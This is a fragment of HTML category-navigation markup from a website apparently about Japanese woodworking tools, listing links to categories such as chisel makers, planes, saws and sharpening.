	<li class="cat-item cat-item-2175"><a href="https://oirenomijapanese.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://oirenomijapanese.com/category/hidari/" >hidari</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://oirenomijapanese.com/category/hidarihisasaku/" >hidarihisasaku</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://oirenomijapanese.com/category/hiramachi/" >hiramachi</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://oirenomijapanese.com/category/hirochika/" >hirochika</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://oirenomijapanese.com/category/hirofumi/" >hirofumi</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://oirenomijapanese.com/category/hiromasa/" >hiromasa</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://oirenomijapanese.com/category/hironobu/" >hironobu</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://oirenomijapanese.com/category/hisahide/" >hisahide</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://oirenomijapanese.com/category/hisakaku/" >hisakaku</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://oirenomijapanese.com/category/hobeln/" >hobeln</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://oirenomijapanese.com/category/holi/" >holi</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://oirenomijapanese.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://oirenomijapanese.com/category/horyusai/" >horyusai</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://oirenomijapanese.com/category/hydrangeas/" >hydrangeas</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://oirenomijapanese.com/category/hyobu/" >hyobu</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://oirenomijapanese.com/category/ichifusa/" >ichifusa</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://oirenomijapanese.com/category/ichikou/" >ichikou</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://oirenomijapanese.com/category/ichikuni/" >ichikuni</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://oirenomijapanese.com/category/ichisada/" >ichisada</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://oirenomijapanese.com/category/ichiyoshi/" >ichiyoshi</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://oirenomijapanese.com/category/ieyasu/" >ieyasu</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://oirenomijapanese.com/category/ikkansai/" >ikkansai</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://oirenomijapanese.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://oirenomijapanese.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://oirenomijapanese.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://oirenomijapanese.com/category/intage/" >intage</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://oirenomijapanese.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://oirenomijapanese.com/category/ioroi/" >ioroi</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://oirenomijapanese.com/category/ironomi/" >ironomi</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://oirenomijapanese.com/category/ishihikoso/" >ishihikoso</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://oirenomijapanese.com/category/ishikoso/" >ishikoso</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://oirenomijapanese.com/category/ishitani/" >ishitani</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://oirenomijapanese.com/category/iwasaki/" >iwasaki</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://oirenomijapanese.com/category/iyoroi/" >iyoroi</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://oirenomijapanese.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://oirenomijapanese.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://oirenomijapanese.com/category/japanisch/" >japanisch</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://oirenomijapanese.com/category/japanische/" >japanische</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://oirenomijapanese.com/category/japans/" >japans</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://oirenomijapanese.com/category/japonais/" >japonais</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://oirenomijapanese.com/category/jindaiko/" >jindaiko</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://oirenomijapanese.com/category/jinsaku/" >jinsaku</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://oirenomijapanese.com/category/jlpt/" >jlpt</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://oirenomijapanese.com/category/joinery/" >joinery</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://oirenomijapanese.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://oirenomijapanese.com/category/juho/" >juho</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://oirenomijapanese.com/category/kagemori/" >kagemori</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://oirenomijapanese.com/category/kakuri/" >kakuri</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://oirenomijapanese.com/category/kamon/" >kamon</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://oirenomijapanese.com/category/kanayama/" >kanayama</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://oirenomijapanese.com/category/kanetake/" >kanetake</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://oirenomijapanese.com/category/kanetatsu/" >kanetatsu</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://oirenomijapanese.com/category/kanetomo/" >kanetomo</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://oirenomijapanese.com/category/kanji/" >kanji</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://oirenomijapanese.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://oirenomijapanese.com/category/kanpur/" >kanpur</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://oirenomijapanese.com/category/katsushige/" >katsushige</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://oirenomijapanese.com/category/kazeyuki/" >kazeyuki</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://oirenomijapanese.com/category/kazuhiro/" >kazuhiro</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://oirenomijapanese.com/category/kazuyuki/" >kazuyuki</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://oirenomijapanese.com/category/keiju/" >keiju</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://oirenomijapanese.com/category/keizaburo/" >keizaburo</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://oirenomijapanese.com/category/kenshin/" >kenshin</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://oirenomijapanese.com/category/kigumi/" >kigumi</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://oirenomijapanese.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://oirenomijapanese.com/category/kikuhirmaru/" >kikuhirmaru</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://oirenomijapanese.com/category/kikuhiro/" >kikuhiro</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://oirenomijapanese.com/category/kikuhiromaru/" >kikuhiromaru</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://oirenomijapanese.com/category/kikuichimonji/" >kikuichimonji</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://oirenomijapanese.com/category/kikumaru/" >kikumaru</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://oirenomijapanese.com/category/kikusa/" >kikusa</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://oirenomijapanese.com/category/kimimaru/" >kimimaru</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://oirenomijapanese.com/category/kinno/" >kinno</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://oirenomijapanese.com/category/kinryu/" >kinryu</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://oirenomijapanese.com/category/kisaku/" >kisaku</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://oirenomijapanese.com/category/kisuke/" >kisuke</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://oirenomijapanese.com/category/kitatora/" >kitatora</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://oirenomijapanese.com/category/kitsune/" >kitsune</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://oirenomijapanese.com/category/kiyohiro/" >kiyohiro</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://oirenomijapanese.com/category/kiyohisa/" >kiyohisa</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://oirenomijapanese.com/category/kiyotada/" >kiyotada</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://oirenomijapanese.com/category/koetsu/" >koetsu</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://oirenomijapanese.com/category/koichi/" >koichi</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://oirenomijapanese.com/category/kojiro/" >kojiro</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://oirenomijapanese.com/category/koki/" >koki</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://oirenomijapanese.com/category/kongomaru/" >kongomaru</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://oirenomijapanese.com/category/kongouriki/" >kongouriki</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://oirenomijapanese.com/category/konobu/" >konobu</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://oirenomijapanese.com/category/koreshige/" >koreshige</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://oirenomijapanese.com/category/koshihide/" >koshihide</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://oirenomijapanese.com/category/koshihiko/" >koshihiko</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://oirenomijapanese.com/category/koshiichi/" >koshiichi</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://oirenomijapanese.com/category/koshimitsu/" >koshimitsu</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://oirenomijapanese.com/category/koshitaka/" >koshitaka</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://oirenomijapanese.com/category/kotani/" >kotani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://oirenomijapanese.com/category/kote/" >kote</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://oirenomijapanese.com/category/kotetsu/" >kotetsu</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://oirenomijapanese.com/category/kottsu/" >kottsu</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://oirenomijapanese.com/category/koujiro/" >koujiro</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://oirenomijapanese.com/category/koun/" >koun</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://oirenomijapanese.com/category/kouryu/" >kouryu</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://oirenomijapanese.com/category/koyama/" >koyama</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://oirenomijapanese.com/category/koyamachi/" >koyamachi</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://oirenomijapanese.com/category/koyamaich/" >koyamaich</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://oirenomijapanese.com/category/koyamaichi/" >koyamaichi</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://oirenomijapanese.com/category/koyamaiti/" >koyamaiti</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://oirenomijapanese.com/category/kumasaburo/" >kumasaburo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://oirenomijapanese.com/category/kuniaki/" >kuniaki</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://oirenomijapanese.com/category/kunihiromasa/" >kunihiromasa</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://oirenomijapanese.com/category/kunihiromsa/" >kunihiromsa</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://oirenomijapanese.com/category/kuniju/" >kuniju</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://oirenomijapanese.com/category/kunikei/" >kunikei</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://oirenomijapanese.com/category/kunimasa/" >kunimasa</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://oirenomijapanese.com/category/kunitoshi/" >kunitoshi</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://oirenomijapanese.com/category/kuniyuki/" >kuniyuki</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://oirenomijapanese.com/category/kunuhide/" >kunuhide</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://oirenomijapanese.com/category/kurashige/" >kurashige</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://oirenomijapanese.com/category/kuriose/" >kuriose</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://oirenomijapanese.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://oirenomijapanese.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://oirenomijapanese.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://oirenomijapanese.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://oirenomijapanese.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://oirenomijapanese.com/category/lives/" >lives</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://oirenomijapanese.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://oirenomijapanese.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://oirenomijapanese.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://oirenomijapanese.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://oirenomijapanese.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://oirenomijapanese.com/category/maruya/" >maruya</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://oirenomijapanese.com/category/masahiko/" >masahiko</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://oirenomijapanese.com/category/masaichi/" >masaichi</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://oirenomijapanese.com/category/masakichi/" >masakichi</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://oirenomijapanese.com/category/masakiyo/" >masakiyo</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://oirenomijapanese.com/category/masashige/" >masashige</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://oirenomijapanese.com/category/masatomi/" >masatomi</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://oirenomijapanese.com/category/masayoshi/" >masayoshi</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://oirenomijapanese.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://oirenomijapanese.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://oirenomijapanese.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://oirenomijapanese.com/category/meiho/" >meiho</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://oirenomijapanese.com/category/meuchi/" >meuchi</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://oirenomijapanese.com/category/mikiryu/" >mikiryu</a>
</li>
	<li class="cat-item cat-item-1589 current-cat"><a href="https://oirenomijapanese.com/category/minamotono/" >minamotono</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://oirenomijapanese.com/category/mitsuhiro/" >mitsuhiro</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://oirenomijapanese.com/category/mitsuki/" >mitsuki</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://oirenomijapanese.com/category/mitsuyoshi/" >mitsuyoshi</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://oirenomijapanese.com/category/miyako/" >miyako</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://oirenomijapanese.com/category/miyanaga/" >miyanaga</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://oirenomijapanese.com/category/miyawaki/" >miyawaki</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://oirenomijapanese.com/category/mokume/" >mokume</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://oirenomijapanese.com/category/monjushiro/" >monjushiro</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://oirenomijapanese.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://oirenomijapanese.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://oirenomijapanese.com/category/motomiya/" >motomiya</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://oirenomijapanese.com/category/motosu/" >motosu</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://oirenomijapanese.com/category/mukomachi/" >mukomachi</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://oirenomijapanese.com/category/munechika/" >munechika</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://oirenomijapanese.com/category/munehisa/" >munehisa</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://oirenomijapanese.com/category/munenori/" >munenori</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://oirenomijapanese.com/category/musoken/" >musoken</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://oirenomijapanese.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://oirenomijapanese.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://oirenomijapanese.com/category/nagahiro/" >nagahiro</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://oirenomijapanese.com/category/naoyuki/" >naoyuki</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://oirenomijapanese.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://oirenomijapanese.com/category/nezumi/" >nezumi</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://oirenomijapanese.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://oirenomijapanese.com/category/niigata/" >niigata</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://oirenomijapanese.com/category/nijihiro/" >nijihiro</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://oirenomijapanese.com/category/nishiki/" >nishiki</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://oirenomijapanese.com/category/nishikiryu/" >nishikiryu</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://oirenomijapanese.com/category/nobukatsu/" >nobukatsu</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://oirenomijapanese.com/category/nomi/" >nomi</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://oirenomijapanese.com/category/nomikatsu/" >nomikatsu</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://oirenomijapanese.com/category/norimitsu/" >norimitsu</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oirenomijapanese.com/category/nstig/" >nstig</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://oirenomijapanese.com/category/nstigste/" >nstigste</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://oirenomijapanese.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://oirenomijapanese.com/category/ohori/" >ohori</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://oirenomijapanese.com/category/oigen/" >oigen</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://oirenomijapanese.com/category/oiran/" >oiran</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://oirenomijapanese.com/category/oire/" >oire</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://oirenomijapanese.com/category/okiyama/" >okiyama</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://oirenomijapanese.com/category/onishi/" >onishi</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://oirenomijapanese.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://oirenomijapanese.com/category/osahiro/" >osahiro</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://oirenomijapanese.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://oirenomijapanese.com/category/ouchi/" >ouchi</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://oirenomijapanese.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://oirenomijapanese.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://oirenomijapanese.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://oirenomijapanese.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://oirenomijapanese.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://oirenomijapanese.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://oirenomijapanese.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://oirenomijapanese.com/category/pronouns/" >pronouns</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://oirenomijapanese.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://oirenomijapanese.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://oirenomijapanese.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://oirenomijapanese.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://oirenomijapanese.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://oirenomijapanese.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://oirenomijapanese.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://oirenomijapanese.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://oirenomijapanese.com/category/ryoba/" >ryoba</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://oirenomijapanese.com/category/ryonosuke/" >ryonosuke</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://oirenomijapanese.com/category/sadahiro/" >sadahiro</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://oirenomijapanese.com/category/sadamitsu/" >sadamitsu</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://oirenomijapanese.com/category/sadanobu/" >sadanobu</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://oirenomijapanese.com/category/saku/" >saku</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://oirenomijapanese.com/category/sakusaku/" >sakusaku</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://oirenomijapanese.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://oirenomijapanese.com/category/sandai/" >sandai</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://oirenomijapanese.com/category/sashigane/" >sashigane</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://oirenomijapanese.com/category/sashimono/" >sashimono</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://oirenomijapanese.com/category/sasuke/" >sasuke</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://oirenomijapanese.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://oirenomijapanese.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://oirenomijapanese.com/category/seigen/" >seigen</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://oirenomijapanese.com/category/seiju/" >seiju</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://oirenomijapanese.com/category/seiken/" >seiken</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://oirenomijapanese.com/category/sekiryu/" >sekiryu</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://oirenomijapanese.com/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://oirenomijapanese.com/category/senkichi/" >senkichi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://oirenomijapanese.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://oirenomijapanese.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://oirenomijapanese.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://oirenomijapanese.com/category/shibano/" >shibano</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://oirenomijapanese.com/category/shigemitsu/" >shigemitsu</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://oirenomijapanese.com/category/shigesada/" >shigesada</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://oirenomijapanese.com/category/shigetomo/" >shigetomo</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://oirenomijapanese.com/category/shighiro/" >shighiro</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://oirenomijapanese.com/category/shinjiro/" >shinjiro</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://oirenomijapanese.com/category/shinogi/" >shinogi</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://oirenomijapanese.com/category/shinriki/" >shinriki</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://oirenomijapanese.com/category/shinwa/" >shinwa</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://oirenomijapanese.com/category/shodo/" >shodo</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://oirenomijapanese.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://oirenomijapanese.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://oirenomijapanese.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://oirenomijapanese.com/category/soke/" >soke</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://oirenomijapanese.com/category/soryu/" >soryu</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://oirenomijapanese.com/category/sotomaru/" >sotomaru</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://oirenomijapanese.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://oirenomijapanese.com/category/staging/" >staging</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://oirenomijapanese.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://oirenomijapanese.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://oirenomijapanese.com/category/stemmen/" >stemmen</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://oirenomijapanese.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://oirenomijapanese.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://oirenomijapanese.com/category/subtitles/" >subtitles</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://oirenomijapanese.com/category/suigenkyo/" >suigenkyo</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://oirenomijapanese.com/category/suizan/" >suizan</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://oirenomijapanese.com/category/sukechika/" >sukechika</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://oirenomijapanese.com/category/sukemaru/" >sukemaru</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://oirenomijapanese.com/category/sukemasa/" >sukemasa</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://oirenomijapanese.com/category/sukenobumasa/" >sukenobumasa</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://oirenomijapanese.com/category/suketsuna/" >suketsuna</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://oirenomijapanese.com/category/suma/" >suma</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://oirenomijapanese.com/category/suminagashi/" >suminagashi</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://oirenomijapanese.com/category/tachibana/" >tachibana</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://oirenomijapanese.com/category/tadamitsu/" >tadamitsu</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://oirenomijapanese.com/category/tadatsuna/" >tadatsuna</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://oirenomijapanese.com/category/takagi/" >takagi</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://oirenomijapanese.com/category/takahiro/" >takahiro</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://oirenomijapanese.com/category/takamichi/" >takamichi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://oirenomijapanese.com/category/takararyujin/" >takararyujin</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://oirenomijapanese.com/category/takashiba/" >takashiba</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://oirenomijapanese.com/category/takasho/" >takasho</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://oirenomijapanese.com/category/takayuki/" >takayuki</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://oirenomijapanese.com/category/takeno/" >takeno</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://oirenomijapanese.com/category/takumi/" >takumi</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://oirenomijapanese.com/category/tasai/" >tasai</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://oirenomijapanese.com/category/tasais/" >tasai&#039;s</a>
</li>
